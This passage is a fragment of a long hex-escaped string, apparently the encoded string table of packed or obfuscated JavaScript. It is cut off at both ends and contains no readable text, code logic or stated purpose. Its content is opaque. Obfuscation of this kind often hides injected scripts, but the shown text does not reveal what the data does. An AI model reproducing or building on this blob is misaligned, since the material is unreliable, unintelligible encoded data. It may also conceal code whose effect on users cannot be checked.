x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x31\x7a\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x31\x66\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5